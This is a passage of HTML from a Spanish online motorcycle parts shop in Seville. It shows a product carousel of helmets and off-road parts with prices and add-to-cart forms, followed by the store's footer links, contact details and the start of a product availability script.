                <input type="hidden" name="token" value="dd465e5af7fb42944d0712d30b21259f">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-13404 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="13404"
                data-id-product-attribute="10082"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://motosaleser.es/cascos/13404-10082-casco-suomy-mr-jump-warlock.html#/6-talla-xs" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://motosaleser.es/21025-home_default/casco-suomy-mr-jump-warlock.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20236'%3E%3C/svg%3E"
                                                alt="CASCO SUOMY MR JUMP WARLOCK"
                        data-full-size-image-url="https://motosaleser.es/21025-thickbox_default/casco-suomy-mr-jump-warlock.jpg"
                        width="236"
                        height="236"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag on-sale">¡En oferta!</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge   badge-danger product-unavailable product-unavailable-allow-oosp  mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     consultar disponibilidad
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Cascos</div>    

    
        <h2 class="h3 product-title">
            <a href="https://motosaleser.es/cascos/13404-10082-casco-suomy-mr-jump-warlock.html#/6-talla-xs">CASCO SUOMY MR JUMP WARLOCK</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://motosaleser.es/cascos/13404-10082-casco-suomy-mr-jump-warlock.html#/6-talla-xs">SUOMY</a></div>    

    
            

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://motosaleser.es/cascos/13404-10082-casco-suomy-mr-jump-warlock.html#/6-talla-xs"> <span  class="product-price" content="324" aria-label="Precio">
                                                                            324,00 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://motosaleser.es/cascos/13404-10082-casco-suomy-mr-jump-warlock.html#/6-talla-xs"></a>
        </div>
    


    
        
<div class="product-add-cart js-product-add-cart-13404-10082" >

                
            <form action="https://motosaleser.es/carrito" method="post">

            <input type="hidden" name="id_product" value="13404">

           
                <input type="hidden" name="token" value="dd465e5af7fb42944d0712d30b21259f">
                <input type="hidden" name="id_product_attribute" value="10082">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-41741 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="41741"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://motosaleser.es/inicio/41741-placa-de-portanumeros-acerbis-kawasaki-kx-125250-03-08-blanco.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://motosaleser.es/92193-home_default/placa-de-portanumeros-acerbis-kawasaki-kx-125250-03-08-blanco.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20236'%3E%3C/svg%3E"
                                                alt="Placa de Portanúmeros Acerbis Kawasaki Kx 125/250 03-08 Blanco."
                        data-full-size-image-url="https://motosaleser.es/92193-thickbox_default/placa-de-portanumeros-acerbis-kawasaki-kx-125250-03-08-blanco.jpg"
                        width="236"
                        height="236"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-15%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge   badge-danger product-unavailable product-unavailable-allow-oosp  mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     ENTREGA EN 1-4 DÍAS
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Inicio</div>    

    
        <h2 class="h3 product-title">
            <a href="https://motosaleser.es/inicio/41741-placa-de-portanumeros-acerbis-kawasaki-kx-125250-03-08-blanco.html">Placa de Portanúmeros Acerbis Kawasaki Kx 125/250 03-08 Blanco.</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://motosaleser.es/inicio/41741-placa-de-portanumeros-acerbis-kawasaki-kx-125250-03-08-blanco.html">ACERBIS</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://motosaleser.es/inicio/41741-placa-de-portanumeros-acerbis-kawasaki-kx-125250-03-08-blanco.html">0002121.030</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://motosaleser.es/inicio/41741-placa-de-portanumeros-acerbis-kawasaki-kx-125250-03-08-blanco.html"> <span  class="product-price" content="19.95" aria-label="Precio">
                                                                            19,95 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">23,47 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://motosaleser.es/inicio/41741-placa-de-portanumeros-acerbis-kawasaki-kx-125250-03-08-blanco.html"></a>
        </div>
    


    
        
<div class="product-add-cart js-product-add-cart-41741-0" >

                
            <form action="https://motosaleser.es/carrito" method="post">

            <input type="hidden" name="id_product" value="41741">

           
                <input type="hidden" name="token" value="dd465e5af7fb42944d0712d30b21259f">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-55363 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="55363"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://motosaleser.es/inicio/55363-panza-de-escape-fmf-factory-fatty-husqvarna-tc-250-23-25.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://motosaleser.es/114718-home_default/panza-de-escape-fmf-factory-fatty-husqvarna-tc-250-23-25.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20236'%3E%3C/svg%3E"
                                                alt="Panza de Escape Fmf Factory Fatty Husqvarna Tc 250 23-25."
                        data-full-size-image-url="https://motosaleser.es/114718-thickbox_default/panza-de-escape-fmf-factory-fatty-husqvarna-tc-250-23-25.jpg"
                        width="236"
                        height="236"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-5%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     ENTREGA 24/48H
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Inicio</div>    

    
        <h2 class="h3 product-title">
            <a href="https://motosaleser.es/inicio/55363-panza-de-escape-fmf-factory-fatty-husqvarna-tc-250-23-25.html">Panza de Escape Fmf Factory Fatty Husqvarna Tc 250 23-25.</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://motosaleser.es/inicio/55363-panza-de-escape-fmf-factory-fatty-husqvarna-tc-250-23-25.html">FMF</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://motosaleser.es/inicio/55363-panza-de-escape-fmf-factory-fatty-husqvarna-tc-250-23-25.html">A44005907001</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://motosaleser.es/inicio/55363-panza-de-escape-fmf-factory-fatty-husqvarna-tc-250-23-25.html"> <span  class="product-price" content="319.45" aria-label="Precio">
                                                                            319,45 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">336,26 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://motosaleser.es/inicio/55363-panza-de-escape-fmf-factory-fatty-husqvarna-tc-250-23-25.html"></a>
        </div>
    


    
        
<div class="product-add-cart js-product-add-cart-55363-0" >

                
            <form action="https://motosaleser.es/carrito" method="post">

            <input type="hidden" name="id_product" value="55363">

           
                <input type="hidden" name="token" value="dd465e5af7fb42944d0712d30b21259f">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-52468 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="52468"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://motosaleser.es/inicio/52468-funda-asiento-blackbird-double-grip-3-ktm-sxsx-f-07-10-negronaranja.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://motosaleser.es/110203-home_default/funda-asiento-blackbird-double-grip-3-ktm-sxsx-f-07-10-negronaranja.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20236'%3E%3C/svg%3E"
                                                alt="Funda Asiento Blackbird Double Grip 3 Ktm Sx/Sx-f 07-10 Negro/Naranja."
                        data-full-size-image-url="https://motosaleser.es/110203-thickbox_default/funda-asiento-blackbird-double-grip-3-ktm-sxsx-f-07-10-negronaranja.jpg"
                        width="236"
                        height="236"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-15%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge   badge-danger product-unavailable product-unavailable-allow-oosp  mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     ENTREGA EN 1-4 DÍAS
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Inicio</div>    

    
        <h2 class="h3 product-title">
            <a href="https://motosaleser.es/inicio/52468-funda-asiento-blackbird-double-grip-3-ktm-sxsx-f-07-10-negronaranja.html">Funda Asiento Blackbird Double Grip 3 Ktm Sx/Sx-f 07-10 Negro/Naranja.</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://motosaleser.es/inicio/52468-funda-asiento-blackbird-double-grip-3-ktm-sxsx-f-07-10-negronaranja.html">BLACKBIRD</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://motosaleser.es/inicio/52468-funda-asiento-blackbird-double-grip-3-ktm-sxsx-f-07-10-negronaranja.html">1518H</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://motosaleser.es/inicio/52468-funda-asiento-blackbird-double-grip-3-ktm-sxsx-f-07-10-negronaranja.html"> <span  class="product-price" content="62.73" aria-label="Precio">
                                                                            62,73 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">73,80 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://motosaleser.es/inicio/52468-funda-asiento-blackbird-double-grip-3-ktm-sxsx-f-07-10-negronaranja.html"></a>
        </div>
    


    
        
<div class="product-add-cart js-product-add-cart-52468-0" >

                
            <form action="https://motosaleser.es/carrito" method="post">

            <input type="hidden" name="id_product" value="52468">

           
                <input type="hidden" name="token" value="dd465e5af7fb42944d0712d30b21259f">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-36640 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="36640"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://motosaleser.es/inicio/36640-bomba-de-agua-boyesen-husqvarna-fcfs-450-16-19.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://motosaleser.es/83333-home_default/bomba-de-agua-boyesen-husqvarna-fcfs-450-16-19.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20236'%3E%3C/svg%3E"
                                                alt="Bomba de Agua Boyesen Husqvarna Fc/Fs 450 16-19."
                        data-full-size-image-url="https://motosaleser.es/83333-thickbox_default/bomba-de-agua-boyesen-husqvarna-fcfs-450-16-19.jpg"
                        width="236"
                        height="236"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-15%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge   badge-danger product-unavailable product-unavailable-allow-oosp  mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     ENTREGA DE 1-4 DÍAS
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Inicio</div>    

    
        <h2 class="h3 product-title">
            <a href="https://motosaleser.es/inicio/36640-bomba-de-agua-boyesen-husqvarna-fcfs-450-16-19.html">Bomba de Agua Boyesen Husqvarna Fc/Fs 450 16-19.</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://motosaleser.es/inicio/36640-bomba-de-agua-boyesen-husqvarna-fcfs-450-16-19.html">BOYESEN</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://motosaleser.es/inicio/36640-bomba-de-agua-boyesen-husqvarna-fcfs-450-16-19.html">WPK-45AB</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://motosaleser.es/inicio/36640-bomba-de-agua-boyesen-husqvarna-fcfs-450-16-19.html"> <span  class="product-price" content="209.62" aria-label="Precio">
                                                                            209,62 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">246,61 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://motosaleser.es/inicio/36640-bomba-de-agua-boyesen-husqvarna-fcfs-450-16-19.html"></a>
        </div>
    


    
        
<div class="product-add-cart js-product-add-cart-36640-0" >

                
            <form action="https://motosaleser.es/carrito" method="post">

            <input type="hidden" name="id_product" value="36640">

           
                <input type="hidden" name="token" value="dd465e5af7fb42944d0712d30b21259f">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-52602 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="52602"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://motosaleser.es/inicio/52602-asiento-completo-twin-air-estandar-yamaha-yzf-450-18-22-negro.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://motosaleser.es/110437-home_default/asiento-completo-twin-air-estandar-yamaha-yzf-450-18-22-negro.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20236'%3E%3C/svg%3E"
                                                alt="Asiento Completo Twin Air Estándar Yamaha Yzf 450 18-22 Negro."
                        data-full-size-image-url="https://motosaleser.es/110437-thickbox_default/asiento-completo-twin-air-estandar-yamaha-yzf-450-18-22-negro.jpg"
                        width="236"
                        height="236"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-15%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge   badge-danger product-unavailable product-unavailable-allow-oosp  mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     ENTREGA EN 1-4 DÍAS
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Inicio</div>    

    
        <h2 class="h3 product-title">
            <a href="https://motosaleser.es/inicio/52602-asiento-completo-twin-air-estandar-yamaha-yzf-450-18-22-negro.html">Asiento Completo Twin Air Estándar Yamaha Yzf 450 18-22 Negro.</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://motosaleser.es/inicio/52602-asiento-completo-twin-air-estandar-yamaha-yzf-450-18-22-negro.html">TWIN AIR</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://motosaleser.es/inicio/52602-asiento-completo-twin-air-estandar-yamaha-yzf-450-18-22-negro.html">162122</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://motosaleser.es/inicio/52602-asiento-completo-twin-air-estandar-yamaha-yzf-450-18-22-negro.html"> <span  class="product-price" content="121.99" aria-label="Precio">
                                                                            121,99 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">143,52 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://motosaleser.es/inicio/52602-asiento-completo-twin-air-estandar-yamaha-yzf-450-18-22-negro.html"></a>
        </div>
    


    
        
<div class="product-add-cart js-product-add-cart-52602-0" >

                
            <form action="https://motosaleser.es/carrito" method="post">

            <input type="hidden" name="id_product" value="52602">

           
                <input type="hidden" name="token" value="dd465e5af7fb42944d0712d30b21259f">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
              </div>
      <div class="swiper-pagination swiper-pagination-product"></div>
      <div class="swiper-button-prev"></div>
      <div class="swiper-button-next"></div>
    </div>
  </div>
</section>


        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Toca para hacer zoom</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                   
                    <a href="https://motosaleser.es/70203-large_default/cristal-100-armega-transparente.jpg" 
                        class="js-modal-product-cover-easyzoom" rel="nofollow">
                    <picture>
                                                                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="381"  height="492" src="https://motosaleser.es/70203-large_default/cristal-100-armega-transparente.jpg"
                                                             alt="Cristal 100% Armega - Transparente."
                                                           >
                    </picture>
                    </a>
                                    </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
            
  
<div id="footer-container-first" class="footer-container footer-style-3">
  <div class="container">
    <div class="row align-items-center">


      <div class="col block-newsletter">
        <h5>Suscríbete al boletín</h5>
        <div class="ps-emailsubscription-block">
    <form action="//motosaleser.es/?fc=module&module=iqitemailsubscriptionconf&controller=subscription"
          method="post">
                <div class="input-group newsletter-input-group ">
                    <input
                            name="email"
                            type="email"
                            value=""
                            class="form-control input-subscription"
                            placeholder="Su dirección de correo electrónico"
                            aria-label="Su dirección de correo electrónico"
                            required
                    >
                    <input type="hidden" name="blockHookName" value="displayFooter" />
                    <button
                            class="btn btn-primary btn-subscribe btn-iconic"
                            name="submitNewsletter"
                            type="submit"
                            aria-label="Suscribirse">
                    <i class="fa fa-envelope-o" aria-hidden="true"></i></button>
                </div>
                    <p class="mt-2 text-muted ps-emailsubscription-conditions">Puede darse de baja en cualquier momento. Para ello, consulte nuestra información de contacto en el aviso legal.</p>
                
                    <div class="mt-2 text-muted"> </div>
                        <input type="hidden" name="action" value="0">
    </form>
</div>


      </div>


    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>

<div id="footer-container-main" class="footer-container footer-style-3">
  <div class="container">
    <div class="row">
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>Informarción</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://motosaleser.es/contactanos"
                                        title="Utiliza nuestro formulario para ponerte en contacto con nosotros"                                                                        >
                                    Contáctanos
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/content/1-realiza-un-pedido"
                                        title="Nuestros términos y condiciones de pedido"                                                                        >
                                    Realiza un pedido
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/content/2-aviso-legal"
                                        title="Aviso legal"                                                                        >
                                    Aviso Legal
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/content/3-condiciones-generales"
                                        title="Condiciones generales de Motos Aleser"                                                                        >
                                    Condiciones Generales
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/content/5-pago-seguro"
                                        title="Nuestra forma de pago segura"                                                                        >
                                    Pago seguro
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/content/4-sobre-nosotros"
                                        title="Averigüe más sobre nosotros"                                                                        >
                                    Sobre nosotros
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/content/6-informacion-tallas"
                                        title="info-tallas"                                                                        >
                                    Información Tallas
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/content/7-politica-de-cookies"
                                        title=""                                                                        >
                                    Política de Cookies
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/content/8-politica-de-privacidad"
                                        title=""                                                                        >
                                    Política de Privacidad
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-3 block-links js-block-toggle">
            <h5 class="block-title"><span>Mi Cuenta</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://motosaleser.es/inicio-sesion"
                                        title=""                                                                        >
                                    Iniciar sesión
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/mi-cuenta"
                                        title=""                                                                        >
                                    Mi cuenta
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/direcciones"
                                        title=""                                                                        >
                                    Direcciones
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/historial-compra"
                                        title=""                                                                        >
                                    Historial de compra
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/seguimiento-cliente-no-registrado"
                                        title=""                                                                        >
                                    Seguimiento para clientes no registrados
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contacta con nosotros.</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Motos Aleser | Tu tienda de motos en Sevilla</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">P. Industrial La Negrilla C/ Gramaje 8A - 8 & Cp: 41016 Sevilla - España</div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:955 745 159 - 658 778 799">955 745 159 - 658 778 799</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:motos.aleser@hotmail.com">motos.aleser@hotmail.com</a>
                    </div>
                </div>
                </div>

                            <hr/>
                <div class="part">
                    <p>Nuestros horarios: TIENDA de 10:00h a 13:30h y de 16:30h a 19:30h</p><br />
<p>                                   TALLER de 9:00h a 14:00h y de 16:30h a 18:30h</p>
                </div>
                    </div>
    </div>

<script type="text/javascript">

var combinationsFromController = [];

//update display of the availability of the product AND the prices of the product
function updateDisplay()
{
    if (!selectedCombination['unavailable'] && quantityAvailable > 0 && productAvailableForOrder == 1)
    {
        //show the choice of quantities
